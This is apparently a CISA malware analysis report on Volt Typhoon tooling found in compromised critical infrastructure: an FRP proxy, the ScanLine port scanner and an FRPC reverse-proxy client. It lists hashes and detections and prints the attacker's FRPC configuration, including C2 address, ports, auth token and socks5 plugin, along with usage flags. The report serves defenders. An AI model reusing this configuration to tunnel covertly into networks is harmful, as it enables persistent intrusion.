Notification
This report is provided “as is” for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.
This document is marked TLP:CLEAR–Recipients may share this information without restriction. Sources may use TLP:CLEAR when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:CLEAR information may be shared without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.cisa.gov/tlp.
Summary
Description
CISA received three files for analysis obtained from a critical infrastructure compromised by the People’s Republic of China (PRC) state-sponsored cyber group known as Volt Typhoon.
The submitted files enable discovery and command-and-control (C2): (1) An open source Fast Reverse Proxy Client (FRPC) tool used to open a reverse proxy between the compromised system and a Volt Typhoon C2 server; (2) a Fast Reverse Proxy (FRP) that can be used to reveal servers situated behind a network firewall or obscured through Network Address Translation (NAT); and (3) a publicly available port scanner called ScanLine.
For more information on Volt Typhoon see, joint Cybersecurity Advisory PRC State-Sponsored Actors Compromise, and Maintain Persistent Access to, U.S. Critical Infrastructure. For more information on PRC state-sponsored malicious cyber activity, see CISA’s China Cyber Threat Overview and Advisories, webpage.
Download the PDF version of this report:
For a downloadable copy of IOCs associated with this MAR in JSON format, see:
Submitted Files (3)
99b80c5ac352081a64129772ed5e1543d94cad708ba2adc46dc4ab7a0bd563f1 (SMSvcService.exe)
eaef901b31b5835035b75302f94fee27288ce46971c6db6221ecbea9ba7ff9d0 (eaef901b31b5835035b75302f94fee…)
edc0c63065e88ec96197c8d7a40662a15a812a9583dc6c82b18ecd7e43b13b70 (BrightmetricAgent.exe)
Findings
edc0c63065e88ec96197c8d7a40662a15a812a9583dc6c82b18ecd7e43b13b70
Tags
obfuscatedproxytrojanutility
Details
| Name | BrightmetricAgent.exe |
|---|---|
| Size | 2840064 bytes |
| Type | PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows |
| MD5 | fd41134e8ead1c18ccad27c62a260aa6 |
| SHA1 | 04423659f175a6878b26ac7d6b6e47c6fd9194d1 |
| SHA256 | edc0c63065e88ec96197c8d7a40662a15a812a9583dc6c82b18ecd7e43b13b70 |
| SHA512 | df55591e730884470afba688e17c83fafb157ecf94c9f10a20e21f229434ea58b59f8eb771f8f9e29993f43f4969fe66dd913128822b534c9b1a677453dbb93c |
| ssdeep | 49152:99z0w/qP1dKPzeietmd64H9QaIG0aYkn0GzkWVISaJUET6qyxASuOszP7hn+S6wB:v0R9dKSiekd68ZIQ0obVI9UG6qyuhF6 |
| Entropy | 7.999902 |
Antivirus
| Adaware | Generic.Trojan.Volt.Marte.A.05F91E9C |
|---|---|
| Antiy | GrayWare/Win32.Kryptik.ffp |
| Bitdefender | Generic.Trojan.Volt.Marte.A.05F91E9C |
| Emsisoft | Generic.Trojan.Volt.Marte.A.05F91E9C (B) |
| ESET | a variant of WinGo/HackTool.Agent.Y trojan |
| IKARUS | Trojan.WinGo.Rozena |
| Microsoft Defender | Malware |
| Sophos | App/FRProxy-F |
| Varist | W64/Agent.FXW.gen!Eldorado |
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Description
This artifact is a cross platform full featured FRP that is written in GO language (Golang) and packed using Ultimate Packer for Executables (UPX). This utility can be used to locate servers behind a network firewall or obscured through NAT. It includes the KCP (no acronym) network protocol that allows for error-checked and anonymous delivery of data streams using the User Datagram Protocol (UDP) with packet level encryption support.
The program contains two different multiplexer libraries that can bi-directionally stream data over a NAT’d network. It also contains a command line interface (CLI) library that can leverage command shells such as PowerShell, Windows Management Instrumentation (WMI), and Z Shell (zsh). In addition, the utility features a unique capability that detects if the utility is executed from the command line or by double-clicking.
By default it is configured to connect to an Internet Protocol (IP) address on Transmission Control Protocol (TCP) port 1080. It must receive a specially formed packet from the C2 for the utility to deploy on the system.
eaef901b31b5835035b75302f94fee27288ce46971c6db6221ecbea9ba7ff9d0
Tags
puptrojan
Details
| Name | eaef901b31b5835035b75302f94fee27288ce46971c6db6221ecbea9ba7ff9d0 |
|---|---|
| Size | 20480 bytes |
| Type | PE32 executable (console) Intel 80386, for MS Windows, UPX compressed |
| MD5 | 3a97d9b6f17754dcd38ca7fc89caab04 |
| SHA1 | ffb1d8ea3039d3d5eb7196d27f5450cac0ea4f34 |
| SHA256 | eaef901b31b5835035b75302f94fee27288ce46971c6db6221ecbea9ba7ff9d0 |
| SHA512 | d99941e4445efed5d4e407f91a9e5bba08d1be3f0dab065d1bfb4e70ab48d6526a730233d6889ba58de449f622e6a14e99dab853d40fc30a508627fd2735c973 |
| ssdeep | 384:ahXoLj9Zez0Bm4SUZa8WLLXyjSL2RtfAwj/yneIMUogQ:ahXoLhZez0m4SIabLLCmL2Rvj/yeIEg |
| Entropy | 7.297754 |
Antivirus
| AhnLab | Unwanted/Win32.Foundstone |
|---|---|
| Antiy | HackTool[NetTool]/Win32.Portscan |
| ClamAV | Win.Trojan.Scanline-1 |
| Comodo | ApplicUnwnt |
| Cylance | Malware |
| Filseclab | Hacktool.ScanLine.a.fsff |
| IKARUS | Virtool |
| Microsoft Defender | Malware |
| NANOAV | Riskware.Win32.ScanLine.dhhus |
| Quick Heal | Trojan.Win32 |
| Scrutiny | Malware |
| Sophos | App/ScanLn-A |
| VirusBlokAda | Trojan.Genome.fl |
| Zillya! | Tool.Portscan.Win32.77 |
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Description
This artifact is a command-line port scanning utility from Foundstone, Inc. called ScanLine, which is packed using UPX. It is used to scan for open UDP and TCP ports, grab banners from open ports, resolve IP addresses to host names, and bind to specified ports and IP addresses.
Screenshots
Figure 1 – Usage and syntax for the ScanLine utility.
99b80c5ac352081a64129772ed5e1543d94cad708ba2adc46dc4ab7a0bd563f1
Tags
obfuscatedproxytrojan
Details
| Name | SMSvcService.exe |
|---|---|
| Size | 3712512 bytes |
| Type | PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows |
| MD5 | b1de37bf229890ac181bdef1ad8ee0c2 |
| SHA1 | ffdb3cc7ab5b01d276d23ac930eb21ffe3202d11 |
| SHA256 | 99b80c5ac352081a64129772ed5e1543d94cad708ba2adc46dc4ab7a0bd563f1 |
| SHA512 | e41df636a36ac0cce38e7db5c2ce4d04a1a7f9bc274bdf808912d14067dc1ef478268035521d0d4b7bcf96facce7f515560b38a7ebe47995d861b9c482e07e25 |
| ssdeep | 98304:z2eyMq4PuR5d7wgdo0OFfnFJkEUCGdaQLhpYYEfRTl6sysy:ryxzbdo0ifnoEOdz9pY7j5 |
| Entropy | 7.890436 |
Antivirus
| Adaware | Generic.Trojan.Volt.Marte.A.105C517F |
|---|---|
| AhnLab | HackTool/Win.Frpc |
| Antiy | GrayWare/Win32.Kryptik.ffp |
| Bitdefender | Generic.Trojan.Volt.Marte.A.105C517F |
| Emsisoft | Generic.Trojan.Volt.Marte.A.105C517F (B) |
| ESET | a variant of WinGo/Riskware.Frp.U application |
| IKARUS | Trojan.WinGo.Shellcoderunner |
| Microsoft Defender | Malware |
| Sophos | App/FRProxy-F |
| Varist | W64/Agent.FXW.gen!Eldorado |
YARA Rules
No matches found.
ssdeep Matches
No matches found.
PE Metadata
| Compile Date | 1970-01-01 00:00:00+00:00 |
|---|---|
| Import Hash | 6ed4f5f04d62b18d96b26d6db7c18840 |
PE Sections
| MD5 | Name | Raw Size | Entropy |
|---|---|---|---|
| 7f8e8722da728b6e834260b5a314cbac | header | 512 | 2.499747 |
| d41d8cd98f00b204e9800998ecf8427e | UPX0 | 0 | 0.000000 |
| f9943591918adeeeee7da80e4d985a49 | UPX1 | 3711488 | 7.890727 |
| 5c0061445ac2f8e6cadf694e54146914 | UPX2 | 512 | 1.371914 |
Description
This artifact is a 64-bit Windows executable file that is packed using UPX. This packed file contains a compiled version of an open-source tool published on GitHub called “FRPC”. The “FRPC” is a command-line tool written in Golang that is designed to open a reverse proxy between the compromised system and the TA’s C2 server.
When the “FRPC” is installed and executed on the compromised system, it attempts to establish a connection with the Fast Reverse Proxy Server (FRPS) using the reverse proxy method to allow the TA to control the compromised system. This “FRPC” application supports encryption, compression, and allows easy token authentication. It also supports the protocols below:
–Begin protocols–
Transmission Control Protocol (TCP)
User Datagram Protocol (UDP)
An alternative Hypertext Transfer Protocol (HTTP)
An alternative Hypertext Transfer Protocol Secure (HTTPS)
–End protocols–
Displayed below is the “FRPC” tool configuration that contains the network communication method, the remote “FRPS” server’s public Internet Protocol (IP) address and port numbers:
–Begin configuration–
[common]
server_addr = 192.168.18.111
server_port = 8081
server_addrs = [Default IP addresses]
server_ports = 8443,8443,8443
token = 1kyRdFmuk0i25JbCJmtift1c9VA05VBS
protocol = tcp
tls_enable = true
disable_custom_tls_first_byte = true
log_level = debug
[plugin_socks5]
type = tcp
remote_port = 1080
plugin = socks5
use_encryption = true
use_compression = true
–End configuration–
Displayed below are the command-line usages and flags of the “FRPC” tool:
–Begin usages and flags–
Usage:
frpc [flags]
frpc [command]
Available Commands:
help Help about any command
tcp Run frpc with a single tcp proxy
udp Run frpc with a single udp proxy
verify Verify that the configures is valid
Flags:
-c, –config string config file of frpc (default “./frpc.ini”)
-h, –help help for frpc
-v, –version version of frpc
Use “frpc [command] –help” for more information about a command.
——————————————————————————————–
Run frpc with a single tcp proxy
Usage:
frpc tcp [flags]
Flags:
–disable_log_color disable log color in console
-h, –help help for tcp
-i, –local_ip string local ip (default “127.0.0.1”)
-l, –local_port int local port
–log_file string console or file path (default “console”)
–log_level string log level (default “info”)
–log_max_days int log file reversed days (default 3)
-p, –protocol string tcp or kcp or websocket (default “tcp”)
-n, –proxy_name string proxy name
-r, –remote_port int remote port
-s, –server_addr string frp server’s address (default “127.0.0.1:7000”)
–tls_enable enable frpc tls
-t, –token string auth token
–uc use compression
–ue use encryption
-u, –user string user
Global Flags:
-c, –config string config file of frpc (default “./frpc.ini”)
-v, –version version of frpc
——————————————————————————————————————-
Run frpc with a single udp proxy
Usage:
frpc udp [flags]
Flags:
–disable_log_color disable log color in console
-h, –help help for udp
-i, –local_ip string local ip (default “127.0.0.1”)
-l, –local_port int local port
–log_file string console or file path (default “console”)
–log_level string log level (default “info”)
–log_max_days int log file reversed days (default 3)
-p, –protocol string tcp or kcp or websocket (default “tcp”)
-n, –proxy_name string proxy name
-r, –remote_port int remote port
-s, –server_addr string frp server’s address (default “127.0.0.1:7000”)
–tls_enable enable frpc tls
-t, –token string auth token
–uc use compression
–ue use encryption
-u, –user string user
Global Flags:
-c, –config string config file of frpc (default “./frpc.ini”)
-v, –version version of frpc
—————————————————————————————————————————-
Verify that the configures is valid
Usage:
frpc verify [flags]
Flags:
-h, –help help for verify
Global Flags:
-c, –config string config file of frpc (default “./frpc.ini”)
-v, –version version of frpc
–End usages and flags–
Recommendations
CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization’s systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.
- Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users’ ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its “true file type” (i.e., the extension matches the file header).
- Monitor users’ web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- Scan all software downloaded from the Internet prior to executing.
- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).
Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, “Guide to Malware Incident Prevention & Handling for Desktops and Laptops”.
Contact Information
CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: https://www.cisa.gov/forms/feedback
Document FAQ
What is a MIFR? A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most instances this report will provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
What is a MAR? A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
Can I edit this document? This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or CISA Service Desk.
Can I submit malware to CISA? Malware samples can be submitted via three methods:
CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA’s homepage at www.cisa.gov.